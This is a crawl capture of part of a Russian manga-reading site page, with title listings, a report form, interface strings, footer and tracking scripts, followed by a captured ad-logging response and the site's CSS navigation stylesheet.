            <a href="https://ru.niadd.com/manga/%D0%9C%D0%B0%D1%81%D1%82%D0%B5%D1%80%D0%B0%20%D0%B1%D0%BE%D0%B6%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D1%8B%D1%85%20%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D0%BA.html" title="Мастера божественных техник"><div class="bkslf-book-name">Мастера божественных техник</div></a>
        </div>
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="Боевой Континент">
                <a href="https://ru.niadd.com/manga/%D0%91%D0%BE%D0%B5%D0%B2%D0%BE%D0%B9%20%D0%9A%D0%BE%D0%BD%D1%82%D0%B8%D0%BD%D0%B5%D0%BD%D1%82.html">
                    <img src="https://img11.mangarussia.com/files/img/logo/20160428/201604280600446216.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://ru.niadd.com/manga/%D0%91%D0%BE%D0%B5%D0%B2%D0%BE%D0%B9%20%D0%9A%D0%BE%D0%BD%D1%82%D0%B8%D0%BD%D0%B5%D0%BD%D1%82.html" title="Боевой Континент"><div class="bkslf-book-name">Боевой Континент</div></a>
        </div>
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="Приключения Дона в другом мире">
                <a href="https://ru.niadd.com/manga/%D0%9F%D1%80%D0%B8%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%94%D0%BE%D0%BD%D0%B0%20%D0%B2%20%D0%B4%D1%80%D1%83%D0%B3%D0%BE%D0%BC%20%D0%BC%D0%B8%D1%80%D0%B5.html">
                    <img src="https://img11.mangarussia.com/files/img/logo/20170512/201705122210524195.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://ru.niadd.com/manga/%D0%9F%D1%80%D0%B8%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%94%D0%BE%D0%BD%D0%B0%20%D0%B2%20%D0%B4%D1%80%D1%83%D0%B3%D0%BE%D0%BC%20%D0%BC%D0%B8%D1%80%D0%B5.html" title="Приключения Дона в другом мире"><div class="bkslf-book-name">Приключения Дона в другом мире</div></a>
        </div>
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="Школьный красавчик">
                <a href="https://ru.niadd.com/manga/%D0%A8%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%20%D0%BA%D1%80%D0%B0%D1%81%D0%B0%D0%B2%D1%87%D0%B8%D0%BA.html">
                    <img src="https://img11.mangarussia.com/files/img/logo/20160920/201609202306266903.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://ru.niadd.com/manga/%D0%A8%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%20%D0%BA%D1%80%D0%B0%D1%81%D0%B0%D0%B2%D1%87%D0%B8%D0%BA.html" title="Школьный красавчик"><div class="bkslf-book-name">Школьный красавчик</div></a>
        </div>
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="Дискриминация по внешности">
                <a href="https://ru.niadd.com/manga/%D0%94%D0%B8%D1%81%D0%BA%D1%80%D0%B8%D0%BC%D0%B8%D0%BD%D0%B0%D1%86%D0%B8%D1%8F%20%D0%BF%D0%BE%20%D0%B2%D0%BD%D0%B5%D1%88%D0%BD%D0%BE%D1%81%D1%82%D0%B8.html">
                    <img src="https://img11.mangarussia.com/files/img/logo/20160428/201604280605057712.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://ru.niadd.com/manga/%D0%94%D0%B8%D1%81%D0%BA%D1%80%D0%B8%D0%BC%D0%B8%D0%BD%D0%B0%D1%86%D0%B8%D1%8F%20%D0%BF%D0%BE%20%D0%B2%D0%BD%D0%B5%D1%88%D0%BD%D0%BE%D1%81%D1%82%D0%B8.html" title="Дискриминация по внешности"><div class="bkslf-book-name">Дискриминация по внешности</div></a>
        </div>
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="Черная мгла">
                <a href="https://ru.niadd.com/manga/%D0%A7%D0%B5%D1%80%D0%BD%D0%B0%D1%8F%20%D0%BC%D0%B3%D0%BB%D0%B0.html">
                    <img src="https://img11.mangarussia.com/files/img/logo/20160428/201604280602551716.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://ru.niadd.com/manga/%D0%A7%D0%B5%D1%80%D0%BD%D0%B0%D1%8F%20%D0%BC%D0%B3%D0%BB%D0%B0.html" title="Черная мгла"><div class="bkslf-book-name">Черная мгла</div></a>
        </div>
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="Красная буря">
                <a href="https://ru.niadd.com/manga/%D0%9A%D1%80%D0%B0%D1%81%D0%BD%D0%B0%D1%8F%20%D0%B1%D1%83%D1%80%D1%8F.html">
                    <img src="https://img11.mangarussia.com/files/img/logo/20160428/201604280633495478.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://ru.niadd.com/manga/%D0%9A%D1%80%D0%B0%D1%81%D0%BD%D0%B0%D1%8F%20%D0%B1%D1%83%D1%80%D1%8F.html" title="Красная буря"><div class="bkslf-book-name">Красная буря</div></a>
        </div>
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="Наруто (Цветная версия)">
                <a href="https://ru.niadd.com/manga/%D0%9D%D0%B0%D1%80%D1%83%D1%82%D0%BE%20%28%D0%A6%D0%B2%D0%B5%D1%82%D0%BD%D0%B0%D1%8F%20%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%8F%29.html">
                    <img src="https://img11.mangarussia.com/files/img/logo/20160428/201604280605544885.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://ru.niadd.com/manga/%D0%9D%D0%B0%D1%80%D1%83%D1%82%D0%BE%20%28%D0%A6%D0%B2%D0%B5%D1%82%D0%BD%D0%B0%D1%8F%20%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%8F%29.html" title="Наруто (Цветная версия)"><div class="bkslf-book-name">Наруто (Цветная версия)</div></a>
        </div>
            </section>
</div>

</div>
                
                            </div>
        </div>
    </div>

</div>
<!--举报书-->
<div class="model-module report-post" model_name="report_book">
    <table class="model-table">
        <tr>
            <td>
                <div class="model-body">
                    <div class="model-header">
                        <div class="model-title">отчет</div>
                        <div class="model-close ifont-cross pointer-cursor" title="близко" ok_callback="report_book" reset_form_name="report_book"></div>
                    </div>
                    <div class="model-content-subtitle">У вас есть какие-либо проблемы или предложения, не стесняйтесь обращаться к нам.</div>

                    <div class="model-content">
                        <form reset_form="report_book">
                            <textarea class="report-textarea" name="content" placeholder="Я предлагаю ..."></textarea>
                            <input type="hidden" name="style" value="0"/> <!--举报style 建议-->
                            <input type="hidden" name="book_id" value="52556"/>
                            <input type="hidden" name="chapter_id" value=""/>
                        </form>
                    </div>

                    <div class="model-footer font-zero">
                        <div class="model-btn model-submit" ok_callback="report_book" reset_form_name="report_book" book_id="52556">Отправить</div>
                        <div class="model-btn model-cancel" ok_callback="report_book" reset_form_name="report_book">Отмена</div>
                    </div>
                </div>
            </td>
        </tr>
    </table>
</div><!--放大图片 弹层-->
<div class="zoomin-model" zoomin_name="pic">
    <table class="zoomin-model-table">
        <tr>
            <td>
                <div class="zoomin-model-close-layer"></div>
                <div class="zoomin-model-body">
                    <div class="zoomin-body-img-box">
                        <!--放大显示的图片-->
                        <img class="zoomin-body-img" src="[data-uri]%2F%2F%2FwAAACwAAAAAAQABAEACAkQBADs%3D" onerror="this.src='/files/images/def_logo.svg'"/>

                        <!--左右切换按钮-->
                        <div class="zoomin-left-btn zoomin-left-trigger"><span class="ifont-arrow-left"></span></div>
                        <div class="zoomin-right-btn zoomin-right-trigger"><span class="ifont-arrow-right"></span></div>
                    </div>

                    <div class="zoomin-num"><span class="zoomin-idx">cur idx</span>/<span class="zoomin-all-num">all num</span></div>
                </div>
            </td>
        </tr>
    </table>
</div><div style="display: none !important; font-size: 0 !important;">
    <span msg_lang="we_have_sent_password" value="Мы успешно отправили новый пароль на ваш зарегистрированный адрес электронной почты! Проверьте свой адрес электронной почты или отправьте его через 60 секунд!"></span>
    <span msg_lang="submit_suc" value=""></span>
    <span msg_lang="submit_fail" value=""></span>
    <span msg_lang="pic_max_size" value="Максимальный размер изображения">Максимальный размер изображения</span>
    <span msg_lang="Success" value="успех">успех</span>
    <span msg_lang="Warn" value="предостерегать">предостерегать</span>
    <span msg_lang="Fail_mild" value="К сожалению! Что-то не так ~">К сожалению! Что-то не так ~</span>
    <span msg_lang="transmit_suc" value="Передача успешно">Передача успешно</span>
    <span msg_lang="report" value="доклад">доклад</span>
    <span msg_lang="Transmit" value="передавать">передавать</span>
    <span msg_lang="show_more" value="Показать больше">Показать больше</span>
    <span msg_lang="default_last" value=""></span>
    <span msg_lang="Article" value=""></span>
    <span msg_lang="Help" value="Помогите">Помогите</span>
    <span msg_lang="posts" value=""></span>
    <span msg_lang="followed" value="Круги">Круги</span>
    <span msg_lang="Are_you_sure_delete" value="ты уверен, что исключить?">ты уверен, что исключить?</span>
    <span msg_lang="cancel" value="Отмена">Отмена</span>
    <span msg_lang="report_error" value="отчет">отчет</span>
    <span msg_lang="no_more_comments" value="Больше комментариев нет">Больше комментариев нет</span>
    <span msg_lang="Leave_reply" value="Оставить комментарий">Оставить комментарий</span>
    <span msg_lang="Expression" value=""></span>
    <span msg_lang="Add_picture" value="+ добавить фото">+ добавить фото</span>
    <span msg_lang="img_type_support" value="Только .JPG .JPEG .PNG .GIF">Только .JPG .JPEG .PNG .GIF</span>
    <span msg_lang="img_min_size" value="Изображение больше 300 * 300 пикселей">Изображение больше 300 * 300 пикселей</span>
    <span msg_lang="delete_success" value="Удалить успешно!">Удалить успешно!</span>
    <span msg_lang="remove_suc" value="Удалите успешно!">Удалите успешно!</span>
    <span msg_lang="no_result" value=""></span>
    <span msg_lang="Copy_Link" value="Копировать ссылку">Копировать ссылку</span>
    <span msg_lang="Original" value="оригинал">оригинал</span>
    <span msg_lang="No_more_ellipsis" value="Больше не надо ...">Больше не надо ...</span>
    <span msg_lang="Rate_not_right" value="Скорость не правильная">Скорость не правильная</span>
    <span msg_lang="Size_not_right" value="Размер неправильный">Размер неправильный</span>
    <span msg_lang="Banner_size_not_right" value="Загрузите изображение 1000 * 600px">Загрузите изображение 1000 * 600px</span>
    <span msg_lang="we_have_sent_password" value="Мы успешно отправили новый пароль на ваш зарегистрированный адрес электронной почты! Проверьте свой адрес электронной почты или отправьте его через 60 секунд!">Мы успешно отправили новый пароль на ваш зарегистрированный адрес электронной почты! Проверьте свой адрес электронной почты или отправьте его через 60 секунд!</span>
    <span msg_lang="like" value="подобно"></span>
    <span msg_lang="liked" value="Понравилось"></span>
    <span msg_lang="delete" value="Удалить"></span>
    <span msg_lang="thump_up" value="Поднимать"></span>
    <span msg_lang="reply" value="Ответить"></span>
    <span msg_lang="emoji" value="Emoji"></span>
    <span msg_lang="Close" value="близко"></span>
    <span msg_lang="comment" value="Комментарий"></span>
    <span msg_lang="say_something" value="Скажите что-то..."></span>
    <span msg_lang="uploaded_filed" value="Подано для загрузки"></span>
    <span msg_lang="click_reupload" value="Нажмите, чтобы загрузить снова"></span>
    <span msg_lang="url_format_unvalid" value="Неверный формат URL, проверьте и попробуйте еще раз, пожалуйста"></span>
    <span msg_lang="must_youtube" value="URL должен быть таким: https://youtu.be/xxx или же , https://www.youtube.com/watch?v=xxx или же , https://www.youtube.com/embed/xxx"></span>
    <span msg_lang="follow" value="следить"></span>
    <span msg_lang="Unfollow" value="Следующий"></span>
    <span msg_lang="following" value="Следующий"></span>
    <span msg_lang="follow_him_her" value="Следуй за ним (ней)"></span>
    <span msg_lang="cancel_follow" value="Следующий"></span>
    <span msg_lang="delete_sure" value="ты уверен, что исключить?">ты уверен, что исключить?</span>
    <span msg_lang="Content_cant_empty" value="Содержимое не может быть пустым">Содержимое не может быть пустым</span>
    <span msg_lang="title_cant_empty" value="Название не может быть пустым">Название не может быть пустым</span>
    <span msg_lang="Are_you_sure_delete" value="ты уверен, что исключить?">ты уверен, что исключить?</span>
    <span msg_lang="sure_to_cancel_publish" value="Вы уверены, что отменили публикацию?">Вы уверены, что отменили публикацию?</span>
    <span msg_lang="cancel_publish" value="ваш манга выиграл \ не показать, кто после отмены Publishing.ты уверен, что отменить публикацию?">ваш манга выиграл \ не показать, кто после отмены Publishing.ты уверен, что отменить публикацию?</span>
    <span msg_lang="cancel_cup" value=""></span>
    <span msg_lang="publish_cup" value="публиковать">публиковать</span>
    <span msg_lang="name_has_exist" value="* манга имя уже существует.">* манга имя уже существует.</span>
    <span msg_lang="delete_suc" value="Удалить успешно!">Удалить успешно!</span>
    <span msg_lang="clear_suc" value=""></span>
    <span msg_lang="at_least_one_picture" value="По крайней мере, одно изображение">По крайней мере, одно изображение</span>
    <span msg_lang="no_clubs" value="Вы не следили ни за одним клубом">Вы не следили ни за одним клубом</span>
    <span msg_lang="follow_club" value="Follow Club">Follow Club</span>
    <span msg_lang="name_cant_empty" value="* манга имя не может быть пустым.">* манга имя не может быть пустым.</span>
    <span msg_lang="name_has_exist" value="* манга имя уже существует.">* манга имя уже существует.</span>
    <span msg_lang="manga_cover_required" value="Обложка манги обязательна">Обложка манги обязательна</span>
    <span msg_lang="something_wrong" value="что-то не так">что-то не так</span>
    <span msg_lang="modify_suc" value="Изменить успешно">Изменить успешно</span>
    <span msg_lang="old_pwd_wrong" value="Старый пароль неверен">Старый пароль неверен</span>
    <span msg_lang="profile_wrong" value="Размер или тип профиля не подходит">Размер или тип профиля не подходит</span>
    <span msg_lang="site_url" value="https://ru.niadd.com">https://ru.niadd.com</span>
    <span msg_lang="Follower" value="толкатель">толкатель</span>
    <span msg_lang="remove" value="Удалить">Удалить</span>
    <span msg_lang="no_blacksheet" value="Черный список пуст">Черный список пуст</span>
    <span msg_lang="like_my_comment_dot" value="как мой комментарий:">как мой комментарий:</span>
    <span msg_lang="post" value="После">После</span>
    <span msg_lang="no_follower" value="Вы еще никого не подписали">Вы еще никого не подписали</span>
    <span msg_lang="no_following" value="У вас еще нет подписчика">У вас еще нет подписчика</span>
    <span msg_lang="you_no_message" value="У вас нет сообщения.">У вас нет сообщения.</span>
    <span msg_lang="scroll_more" value="Прокрутите еще">Прокрутите еще</span>
    <span msg_lang="No_more_ellipsis" value="Больше не надо ...">Больше не надо ...</span>
    <span msg_lang="comments" value="Комментарии">Комментарии</span>
    <span msg_lang="favourite" value="любимец">любимец</span>
    <span msg_lang="Loading" value="загрузка ...">загрузка ...</span>
    <span msg_lang="delete_failed" value=""></span>
    <span msg_lang="modify_failed" value=""></span>
    <span msg_lang="post_failed" value=""></span>
</div><script type="text/javascript" src="/files/js/tooltip.js?v=178"></script>
<script type="text/javascript">
    $(function() {
        var paras = $('.slides li');
        var rand = Math.floor(Math.random() * paras.length);
        //alert(rand);
        paras.eq(rand).addClass('mobile-none');
        paras.eq(rand-1).addClass('mobile-none');
    });
</script>
<div class="footer">
    <table>
        <tr>
            <!--产品图标-->
            <td class="footer-col-item font-zero">
                <div class="footer-col-title">Наши приложения</div>
                <a href="https://www.mangadogs.com/download.html" title="Manga Dogs">
                    <div class="footer-app-box first mangadog">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">MangaDog</div>
                    </div>
                </a>
                <a href="https://club.niadd.com/download.html" title="Anime Club">
                    <div class="footer-app-box animeclub">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">AnimeClub</div>
                    </div>
                </a>
                <a href="https://i247.yx247.com/download.html" title="i247">
                    <div class="footer-app-box last i247">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">i247</div>
                    </div>
                </a>
            </td>

            <!--类似站点-->
            <td class="footer-col-item font-zero">
                <div class="footer-col-title">Филиалы</div>
                <a href="https://www.novelcool.com" title=">Novel Cool"><div class="footer-site-name">Novel Cool</div></a>
                <a href="https://www.mangadogs.com" title="Manga Dogs"><div class="footer-site-name">Manga Dogs</div></a>
                <a href="https://www.mangatag.com" title="Manga Tag"><div class="footer-site-name">Manga Tag</div></a>
            </td>

            <!--Niadd 快捷入口-->
            <td class="footer-col-item font-zero niadd-quick">
                <div class="footer-col-title">Niadd</div>
                <table>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://ru.niadd.com/list/New-Update.html" title="Последние выпуски"><div class="footer-site-name">Последние выпуски</div></a></td>
                        <td><a href="https://ru.niadd.com/update.html" title="Сегодня Обновлено"><div class="footer-site-name">Сегодня Обновлено</div></a></td>
                    </tr>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://ru.niadd.com/list/New-Manga/" title="Новая манга"><div class="footer-site-name">Новая манга</div></a></td>
                        <td><a href="https://ru.niadd.com/category/original.html" title="Оригинальная манга"><div class="footer-site-name">Оригинальная манга</div></a></td>
                    </tr>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://www.niadd.com/policies.html" title="Privacy Policy"><div class="footer-site-name">Privacy Policy</div></a></td>
                        <td><a href="/cdn-cgi/l/email-protection#3c4f594e4a555f597c515d525b5d58535b4f125f5351" title="Свяжитесь с нами"><div class="footer-site-name">Свяжитесь с нами</div></a></td>
                    </tr>
                </table>
            </td>
        </tr>
    </table>
</div>
<div class="copyright">&copy;2019 Niadd.com</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/files/js/protocalCookie.js?v=178"></script>
<script type="text/javascript" src="/files/js/base.js?v=178"></script>
<script type="text/javascript" src="/files/js/yh_tj.js?v=178"></script>

<div style="display: none;">
    <script type="text/javascript">var switchTo5x=true;</script>
    <script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
    <script  type="text/javascript">stLight.options({publisher: "dbd1ef7e-d444-4b76-aa49-094a3762bfd8", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
</div>

<!--悬浮下载框-->
<!--manga dog-->
<!--manga dog 悬浮下载框-->
<a href="https://www.mangadogs.com/download.html" title="Manga Dogs Read 100k+ manga online">
    <div class="sus-download-app-box">
        <div class="sus-download-app-info">
            <table>
                <tr>
                    <td><div class="sus-download-app-img"><img src="/files/images/brand/Mangadogs.png" onerror="this.src='/files/images/def_logo.svg'"/></div></td>
                    <td>
                        <div class="sus-download-app-name">Manga Dogs</div>
                        <div class="sus-download-app-intro">Read 100k+ manga online</div>
                    </td>
                </tr>
            </table>
        </div>
        <div class="sus-download-app-btn mangadog">Загрузить</div>
    </div>
</a>
<script data-cfasync="false" src="https://adflycode.com/code/ljzkphvxfgzt.js?v=1.0"></script>
<!--返回顶部按钮-->
<div class="backtop-trigger"><span class="ifont-top"></span></div>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S4HLFVGBS1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-S4HLFVGBS1');
</script><script type="text/javascript" src="/files/js/jquery.form.min.js?v=178"></script>
<script type="text/javascript" src="/files/dist/js/module/book.js?v=178"></script>
<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5ab0358688504b7c9d3ba2c74b14349d","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adflycode.com/sub_log3.php?data=5JSUYSQry864bf37837bee52e78a0b440a15e3da0cVxt2WocSCjo4PxAvWFtWabVYUr2JEqm%2BWfmMdhLcqq7r57Z6%2FSTXsfGQ6nz9wLMqNhF2LOBqpi1uLzPuUoDbxMhpqa01IDnMw%3D
body_size: -149
content:
696ae20422d1a

--- FILE ---
content_type: text/css
request_url: https://ru.niadd.com/files/dist/css/nav.css?v=178
body_size: 5028
content:
.abs-hor-center {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.abs-hor-center-margin {
  position: absolute;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
}
.abs-ver-center {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.abs-ver-center-margin {
  position: absolute;
  top: 0;
  bottom: 0;
  margin-top: auto;
  margin-bottom: auto;
}
.abs-all-center {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
}
.page-navone {
  text-align: center;
  font-size: 0;
}
.pager-prev,
.pager-next,
.pager-num,
.page-all-num,
.page-go {
  margin-left: 5px;
  margin-right: 5px;
  height: 24px;
  line-height: 24px;
  color: #fff;
  background-color: #4d93ff;
  display: inline-block;
  padding-left: 10px;
  padding-right: 10px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font-size: 14px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.pager-prev:hover,
.pager-next:hover,
.pager-num:hover,
.page-all-num:hover,
.page-go:hover {
  background-color: #4585e6;
}
.page-all-num:hover {
  background-color: #4d93ff;
}
.select .pager-num {
  border: solid 1px #4d93ff;
  background-color: #fff;
  color: #4d93ff;
}
.page-go-input {
  margin-left: 5px;
  margin-right: 5px;
  height: 24px;
  line-height: 24px;
  color: #4d93ff;
  background-color: #fff;
  display: inline-block;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font-size: 14px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
  border: solid 1px #4d93ff;
}
.page-go-input:hover {
  color: #4585e6;
  border: solid 1px #4585e6;
}
.page-go-input:focus {
  outline: none;
  border: solid 1px #4d93ff;
  -webkit-box-shadow: 0 0 4px 0 #4d93ff;
  -moz-box-shadow: 0 0 4px 0 #4d93ff;
  box-shadow: 0 0 4px 0 #4d93ff;
}
/** 移动端 pad*/
@media screen and (max-width: 768px) {
  .page-number,
  .select,
  .page-all-num,
  .page-go-input,
  .page-go {
    display: none;
  }
  .pager-prev,
  .pager-next {
    height: 36px;
    line-height: 36px;
    padding-left: 15px;
    padding-right: 15px;
  }
}
html {
  width: 100%;
  -webkit-overflow-scrolling: touch;
}
html.mobile-menu-out {
  position: relative;
  overflow: hidden;
}
* {
  font-family: 'Source Sans Pro', 'Lucida Grande', sans-serif;
}
body {
  margin: 0;
}
a {
  color: inherit;
  text-decoration: none;
}
table {
  border-spacing: 0;
}
table,
tr,
td {
  padding: 0;
  margin: 0;
}
ul {
  margin: 0;
  padding: 0;
}
li {
  list-style: none;
}
textarea,
button {
  outline: none;
}
.single-line-ellipsis {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.clear-float:after {
  display: block;
  content: "";
  clear: both;
}
.pointer-cursor {
  cursor: pointer;
}
.position-relative {
  position: relative;
}
.position-absolute {
  position: absolute;
}
.absolute-lt {
  position: absolute;
  left: 0;
  top: 0;
}
.hover-underline:hover {
  text-decoration: underline;
}
.bookside-uploader-info {
  margin-bottom: 20px;
}
.font-zero {
  font-size: 0;
}
.hide-for-seo {
  display: none !important;
}
.float-left {
  float: left;
}
.float-right {
  float: right;
}
.dbclick-no-select {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.vip:after {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 16px;
  height: 16px;
  content: '';
  background-image: url("/files/images/vip.svg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
}
.text-underline {
  text-decoration: underline;
}
.dis-hide {
  display: none;
}
[class*='trigger'] {
  cursor: pointer;
}
.body-not-scroll {
  overflow: hidden;
  position: fixed;
  width: 100%;
}
.backtop-trigger {
  width: 40px;
  height: 40px;
  background-color: #fff;
  color: #4d93ff;
  text-align: center;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  position: fixed;
  right: 30px;
  bottom: 120px;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  line-height: 40px;
  z-index: 3;
}
.backtop-trigger [class*='ifont-'] {
  font-size: 16px;
}
.backtop-trigger:hover {
  color: #4585e6;
}
/*提示框*/
.alert {
  position: fixed;
  width: 100%;
  top: -200px;
  left: 0;
  opacity: 0;
  padding-top: 15px;
  padding-right: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
  font-size: 16px;
  text-align: center;
  z-index: 8;
}
.alert-content {
  display: inline-block;
  text-align: left;
}
.alert-title {
  margin-right: 10px;
}
.alert-success {
  color: #fff;
  background-color: #afcc41;
}
.alert-info {
  color: #fff;
  background-color: #5c9bfd;
}
.alert-warning {
  color: #fff;
  background-color: #ddaf1e;
}
.alert-danger {
  color: #fff;
  background-color: #cb4040;
}
.nav-bar {
  position: relative;
  font-size: 0;
  background-color: #0c2b4d;
}
.nav-bar-content {
  position: relative;
  max-width: 1140px;
  margin-left: auto;
  margin-right: auto;
}
.nav-logo {
  display: inline-block;
  width: 60px;
  height: 60px;
  background-image: url("/files/images/icon.png");
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
}
.header-menu {
  display: inline-block;
  vertical-align: top;
}
.menu-select {
  position: relative;
  display: inline-block;
}
.menu-select.upload-btn,
.menu-select.lang-list {
  display: none;
}
.nav-bar-menu-btn {
  display: none;
}
.nav-item-list.toggle-active {
  padding-top: 12px;
  padding-bottom: 12px;
  max-height: 500px;
  -webkit-box-shadow: 0 0 2px 1px #0c2b4d;
  -moz-box-shadow: 0 0 2px 1px #0c2b4d;
  box-shadow: 0 0 2px 1px #0c2b4d;
  -webkit-transition: max-height 0.6s;
  -moz-transition: max-height 0.6s;
  -ms-transition: max-height 0.6s;
  -o-transition: max-height 0.6s;
  transition: max-height 0.6s;
}
.nav-title {
  padding-left: 15px;
  padding-right: 15px;
  height: 60px;
  color: rgba(255, 255, 255, 0.7);
  font-size: 14px;
  line-height: 60px;
}
.nav-title.active,
.nav-title:hover {
  color: #fff;
}
.nav-title .has-list-mark {
  position: relative;
  top: -2px;
  margin-left: 5px;
  font-size: 12px;
}
.nav-title.hot-mark {
  position: relative;
}
.nav-title.hot-mark:after {
  position: absolute;
  display: block;
  content: '';
  background-image: url("/files/images/unit/hot.gif");
  background-repeat: no-repeat;
  background-size: contain;
}
.nav-title.new-mark {
  position: relative;
}
.nav-title.new-mark:after {
  position: absolute;
  display: block;
  content: '';
  background-image: url("/files/images/unit/new.gif");
  background-repeat: no-repeat;
  background-size: contain;
}
.nav-item-list {
  position: absolute;
  top: 60px;
  left: 0;
  z-index: 3;
  padding-left: 25px;
  padding-right: 25px;
  display: inline-block;
  max-height: 0;
  overflow: hidden;
  background-color: #0c2b4d;
  -webkit-border-radius: 0 0 4px 4px;
  -moz-border-radius: 0 0 4px 4px;
  border-radius: 0 0 4px 4px;
}
.nav-subitem {
  color: rgba(255, 255, 255, 0.7);
  font-size: 14px;
  line-height: 29px;
  white-space: nowrap;
}
.nav-subitem:hover {
  color: #fff;
}
.nav-subitem.active {
  position: relative;
  color: #fff;
}
.nav-subitem.active:before {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  left: -10px;
  width: 6px;
  height: 6px;
  display: block;
  content: '';
  background-color: #fff;
  -webkit-border-radius: 99999px;
  -moz-border-radius: 99999px;
  border-radius: 99999px;
}
.nav-side-menu {
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  font-size: 0;
  border-spacing: 0;
  height: 60px;
}
.nav-side-menu tbody,
.nav-side-menu tr,
.nav-side-menu td {
  height: inherit;
}
.nav-side-menu * {
  vertical-align: middle;
}
.nav-side-item {
  padding-left: 10px;
  padding-right: 10px;
  display: inline-block;
  vertical-align: top;
  cursor: pointer;
}
.nav-side-item:last-child {
  margin-right: 0;
}
.nav-side-item:first-child {
  margin-left: 0;
}
.nav-side-item [class*='ifont-'] {
  font-size: 20px;
  color: rgba(255, 255, 255, 0.7);
  line-height: 60px;
}
.nav-side-item .nav-user-icon {
  padding-left: 10px;
  display: inline-block;
  font-size: 10px;
}
.nav-side-item:hover [class*='ifont-'] {
  color: #ffffff;
}
.nav-side-item.nav-upload-btn {
  padding-left: 0;
  padding-right: 0;
  width: 120px;
